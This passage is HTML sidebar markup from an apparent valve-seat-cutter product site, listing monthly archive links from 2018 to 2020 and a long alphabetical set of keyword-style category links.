	<li><a href='https://valveseatcutter.com/2020/02/'>February 2020</a></li>
	<li><a href='https://valveseatcutter.com/2020/01/'>January 2020</a></li>
	<li><a href='https://valveseatcutter.com/2019/12/'>December 2019</a></li>
	<li><a href='https://valveseatcutter.com/2019/11/'>November 2019</a></li>
	<li><a href='https://valveseatcutter.com/2019/10/'>October 2019</a></li>
	<li><a href='https://valveseatcutter.com/2019/09/'>September 2019</a></li>
	<li><a href='https://valveseatcutter.com/2019/08/'>August 2019</a></li>
	<li><a href='https://valveseatcutter.com/2019/07/'>July 2019</a></li>
	<li><a href='https://valveseatcutter.com/2019/06/'>June 2019</a></li>
	<li><a href='https://valveseatcutter.com/2019/05/'>May 2019</a></li>
	<li><a href='https://valveseatcutter.com/2019/04/'>April 2019</a></li>
	<li><a href='https://valveseatcutter.com/2019/03/'>March 2019</a></li>
	<li><a href='https://valveseatcutter.com/2019/02/'>February 2019</a></li>
	<li><a href='https://valveseatcutter.com/2019/01/'>January 2019</a></li>
	<li><a href='https://valveseatcutter.com/2018/12/'>December 2018</a></li>
	<li><a href='https://valveseatcutter.com/2018/11/'>November 2018</a></li>
	<li><a href='https://valveseatcutter.com/2018/10/'>October 2018</a></li>
	<li><a href='https://valveseatcutter.com/2018/09/'>September 2018</a></li>
	<li><a href='https://valveseatcutter.com/2018/08/'>August 2018</a></li>
	<li><a href='https://valveseatcutter.com/2018/07/'>July 2018</a></li>
	<li><a href='https://valveseatcutter.com/2018/06/'>June 2018</a></li>
	<li><a href='https://valveseatcutter.com/2018/05/'>May 2018</a></li>
		</ul>
</div><div class="clear"></div></div><div class="widget widget_categories"><div class="widget-content"><h3 class="widget-title">Department</h3>		<ul>
	<li class="cat-item cat-item-2995"><a href="https://valveseatcutter.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://valveseatcutter.com/category/12pc/" >12pc</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://valveseatcutter.com/category/12pcs/" >12pcs</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://valveseatcutter.com/category/14-piece/" >14-piece</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://valveseatcutter.com/category/14pcsvalve/" >14pcsvalve</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://valveseatcutter.com/category/14xchevy/" >14xchevy</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://valveseatcutter.com/category/14xeconomical/" >14xeconomical</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://valveseatcutter.com/category/14xharley/" >14xharley</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://valveseatcutter.com/category/15pc/" >15pc</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://valveseatcutter.com/category/16valve/" >16valve</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://valveseatcutter.com/category/17pc/" >17pc</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://valveseatcutter.com/category/17xchevy/" >17xchevy</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://valveseatcutter.com/category/17xdaytona3angle/" >17xdaytona3angle</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://valveseatcutter.com/category/17xford/" >17xford</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://valveseatcutter.com/category/17xkawasaki/" >17xkawasaki</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://valveseatcutter.com/category/17xyamaha/" >17xyamaha</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://valveseatcutter.com/category/18-62mm/" >18-62mm</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://valveseatcutter.com/category/1850-1540/" >1850-1540</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://valveseatcutter.com/category/1976-2002/" >1976-2002</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://valveseatcutter.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://valveseatcutter.com/category/20pcs/" >20pcs</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://valveseatcutter.com/category/21pc/" >21pc</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://valveseatcutter.com/category/21pcs/" >21pcs</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://valveseatcutter.com/category/22-38mm/" >22-38mm</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://valveseatcutter.com/category/22-63mm/" >22-63mm</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://valveseatcutter.com/category/24pc/" >24pc</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://valveseatcutter.com/category/24pcs/" >24pcs</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://valveseatcutter.com/category/24xcarbide/" >24xcarbide</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://valveseatcutter.com/category/25pcs/" >25pcs</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://valveseatcutter.com/category/27-piece/" >27-piece</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://valveseatcutter.com/category/28-37mm/" >28-37mm</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://valveseatcutter.com/category/3-angle-valve-job-seat-cutter-set-carbide-tipped/" >3-angle-valve-job-seat-cutter-set-carbide-tipped</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://valveseatcutter.com/category/30-45-60/" >30-45-60</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://valveseatcutter.com/category/31pcs/" >31pcs</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://valveseatcutter.com/category/31pcsset/" >31pcsset</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://valveseatcutter.com/category/3406e/" >3406e</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://valveseatcutter.com/category/37-46mm/" >37-46mm</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://valveseatcutter.com/category/37ps/" >37ps</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://valveseatcutter.com/category/38x-racer-head-performance-3/" >38x-racer-head-performance-3</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://valveseatcutter.com/category/46-60mm/" >46-60mm</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://valveseatcutter.com/category/52-65mm/" >52-65mm</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://valveseatcutter.com/category/5xuniversal/" >5xuniversal</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://valveseatcutter.com/category/750-289/" >750-289</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://valveseatcutter.com/category/7xcarbidetipped/" >7xcarbidetipped</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://valveseatcutter.com/category/8-cutters/" >8-cutters</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://valveseatcutter.com/category/9xset/" >9xset</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://valveseatcutter.com/category/accidentally/" >accidentally</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://valveseatcutter.com/category/accused/" >accused</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://valveseatcutter.com/category/acetone/" >acetone</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://valveseatcutter.com/category/acura/" >acura</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://valveseatcutter.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://valveseatcutter.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://valveseatcutter.com/category/aerosharp/" >aerosharp</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://valveseatcutter.com/category/agricultural/" >agricultural</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://valveseatcutter.com/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://valveseatcutter.com/category/albertson/" >albertson</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://valveseatcutter.com/category/albertsons/" >albertsons</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://valveseatcutter.com/category/alldata/" >alldata</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://valveseatcutter.com/category/allis/" >allis</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://valveseatcutter.com/category/alloy/" >alloy</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://valveseatcutter.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://valveseatcutter.com/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://valveseatcutter.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://valveseatcutter.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://valveseatcutter.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://valveseatcutter.com/category/angels/" >angels</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://valveseatcutter.com/category/angl/" >angl</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://valveseatcutter.com/category/angle/" >angle</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://valveseatcutter.com/category/anglecut/" >anglecut</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://valveseatcutter.com/category/angles/" >angles</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://valveseatcutter.com/category/assembling/" >assembling</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://valveseatcutter.com/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://valveseatcutter.com/category/atoz/" >atoz</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://valveseatcutter.com/category/attachment/" >attachment</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://valveseatcutter.com/category/audience/" >audience</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://valveseatcutter.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://valveseatcutter.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://valveseatcutter.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://valveseatcutter.com/category/backyard/" >backyard</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://valveseatcutter.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://valveseatcutter.com/category/bathroom/" >bathroom</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://valveseatcutter.com/category/beard/" >beard</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://valveseatcutter.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://valveseatcutter.com/category/beli/" >beli</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://valveseatcutter.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://valveseatcutter.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://valveseatcutter.com/category/bigger/" >bigger</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://valveseatcutter.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://valveseatcutter.com/category/bikes/" >bikes</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://valveseatcutter.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://valveseatcutter.com/category/blackwater/" >blackwater</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://valveseatcutter.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://valveseatcutter.com/category/blue-point/" >blue-point</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://valveseatcutter.com/category/bmcbritish/" >bmcbritish</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://valveseatcutter.com/category/boring/" >boring</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://valveseatcutter.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://valveseatcutter.com/category/boxer/" >boxer</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://valveseatcutter.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://valveseatcutter.com/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://valveseatcutter.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://valveseatcutter.com/category/bridgeport/" >bridgeport</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://valveseatcutter.com/category/briggs/" >briggs</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://valveseatcutter.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://valveseatcutter.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://valveseatcutter.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://valveseatcutter.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://valveseatcutter.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://valveseatcutter.com/category/burt/" >burt</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://valveseatcutter.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://valveseatcutter.com/category/bv60/" >bv60</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://valveseatcutter.com/category/bv60m/" >bv60m</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://valveseatcutter.com/category/bv90/" >bv90</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://valveseatcutter.com/category/cactus/" >cactus</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://valveseatcutter.com/category/cadet/" >cadet</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://valveseatcutter.com/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://valveseatcutter.com/category/carbide/" >carbide</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://valveseatcutter.com/category/carbide-tipped/" >carbide-tipped</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://valveseatcutter.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://valveseatcutter.com/category/casting/" >casting</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://valveseatcutter.com/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://valveseatcutter.com/category/cc-4716/" >cc-4716</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://valveseatcutter.com/category/cc-4719/" >cc-4719</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://valveseatcutter.com/category/cc-4721/" >cc-4721</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://valveseatcutter.com/category/cc-4722/" >cc-4722</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://valveseatcutter.com/category/chatter/" >chatter</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://valveseatcutter.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://valveseatcutter.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://valveseatcutter.com/category/cheverlet/" >cheverlet</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://valveseatcutter.com/category/cheverolet/" >cheverolet</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://valveseatcutter.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://valveseatcutter.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://valveseatcutter.com/category/ching/" >ching</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://valveseatcutter.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://valveseatcutter.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://valveseatcutter.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://valveseatcutter.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://valveseatcutter.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://valveseatcutter.com/category/cleaned/" >cleaned</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://valveseatcutter.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://valveseatcutter.com/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://valveseatcutter.com/category/comp/" >comp</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://valveseatcutter.com/category/company/" >company</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://valveseatcutter.com/category/competition/" >competition</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://valveseatcutter.com/category/concentricity/" >concentricity</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://valveseatcutter.com/category/conflicting/" >conflicting</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://valveseatcutter.com/category/cortador/" >cortador</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://valveseatcutter.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://valveseatcutter.com/category/costumed/" >costumed</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://valveseatcutter.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://valveseatcutter.com/category/counterboring/" >counterboring</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://valveseatcutter.com/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://valveseatcutter.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://valveseatcutter.com/category/cresta/" >cresta</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://valveseatcutter.com/category/crf250r/" >crf250r</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://valveseatcutter.com/category/crower/" >crower</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://valveseatcutter.com/category/crusty/" >crusty</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://valveseatcutter.com/category/cummins/" >cummins</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://valveseatcutter.com/category/customised/" >customised</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://valveseatcutter.com/category/customize/" >customize</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://valveseatcutter.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://valveseatcutter.com/category/cutter/" >cutter</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://valveseatcutter.com/category/cutters/" >cutters</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://valveseatcutter.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://valveseatcutter.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://valveseatcutter.com/category/cylinderhead/" >cylinderhead</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://valveseatcutter.com/category/cylindres/" >cylindres</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://valveseatcutter.com/category/dacia/" >dacia</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://valveseatcutter.com/category/daytona/" >daytona</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://valveseatcutter.com/category/deck/" >deck</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://valveseatcutter.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://valveseatcutter.com/category/dewalt/" >dewalt</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://valveseatcutter.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://valveseatcutter.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://valveseatcutter.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://valveseatcutter.com/category/dimpling/" >dimpling</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://valveseatcutter.com/category/dirt/" >dirt</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://valveseatcutter.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://valveseatcutter.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://valveseatcutter.com/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://valveseatcutter.com/category/duty/" >duty</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://valveseatcutter.com/category/dyna/" >dyna</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://valveseatcutter.com/category/dyno/" >dyno</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://valveseatcutter.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://valveseatcutter.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://valveseatcutter.com/category/ecoboost/" >ecoboost</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://valveseatcutter.com/category/economical/" >economical</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://valveseatcutter.com/category/ecutter/" >ecutter</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://valveseatcutter.com/category/edelbrock/" >edelbrock</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://valveseatcutter.com/category/embertek/" >embertek</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://valveseatcutter.com/category/encore/" >encore</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://valveseatcutter.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://valveseatcutter.com/category/engineering/" >engineering</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://valveseatcutter.com/category/euro2/" >euro2</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://valveseatcutter.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://valveseatcutter.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://valveseatcutter.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://valveseatcutter.com/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://valveseatcutter.com/category/explorer/" >explorer</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://valveseatcutter.com/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://valveseatcutter.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://valveseatcutter.com/category/failed/" >failed</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://valveseatcutter.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://valveseatcutter.com/category/false/" >false</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://valveseatcutter.com/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://valveseatcutter.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://valveseatcutter.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://valveseatcutter.com/category/feuling/" >feuling</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://valveseatcutter.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://valveseatcutter.com/category/fidaim/" >fidaim</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://valveseatcutter.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://valveseatcutter.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://valveseatcutter.com/category/fixture/" >fixture</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://valveseatcutter.com/category/flatbed/" >flatbed</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://valveseatcutter.com/category/flow/" >flow</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://valveseatcutter.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://valveseatcutter.com/category/forged/" >forged</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://valveseatcutter.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://valveseatcutter.com/category/frankenstein/" >frankenstein</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://valveseatcutter.com/category/fsv100/" >fsv100</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://valveseatcutter.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://valveseatcutter.com/category/g1000/" >g1000</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://valveseatcutter.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://valveseatcutter.com/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://valveseatcutter.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://valveseatcutter.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://valveseatcutter.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://valveseatcutter.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://valveseatcutter.com/category/goodson/" >goodson</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://valveseatcutter.com/category/gooseneck/" >gooseneck</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://valveseatcutter.com/category/grech/" >grech</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://valveseatcutter.com/category/grind/" >grind</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://valveseatcutter.com/category/grinding/" >grinding</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://valveseatcutter.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://valveseatcutter.com/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://valveseatcutter.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://valveseatcutter.com/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://valveseatcutter.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://valveseatcutter.com/category/hardened/" >hardened</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://valveseatcutter.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://valveseatcutter.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://valveseatcutter.com/category/headmaster/" >headmaster</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://valveseatcutter.com/category/heads/" >heads</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://valveseatcutter.com/category/hemihalf/" >hemihalf</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://valveseatcutter.com/category/hercules/" >hercules</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://valveseatcutter.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://valveseatcutter.com/category/hobbyist/" >hobbyist</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://valveseatcutter.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://valveseatcutter.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://valveseatcutter.com/category/hooked/" >hooked</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://valveseatcutter.com/category/howards/" >howards</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://valveseatcutter.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://valveseatcutter.com/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://valveseatcutter.com/category/iiii/" >iiii</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://valveseatcutter.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://valveseatcutter.com/category/improve/" >improve</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://valveseatcutter.com/category/injector/" >injector</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://valveseatcutter.com/category/insider/" >insider</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://valveseatcutter.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://valveseatcutter.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://valveseatcutter.com/category/instroduction/" >instroduction</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://valveseatcutter.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://valveseatcutter.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://valveseatcutter.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://valveseatcutter.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://valveseatcutter.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://valveseatcutter.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://valveseatcutter.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://valveseatcutter.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://valveseatcutter.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://valveseatcutter.com/category/johnnys/" >johnny&#039;s</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://valveseatcutter.com/category/k20a/" >k20a</a>
</li>
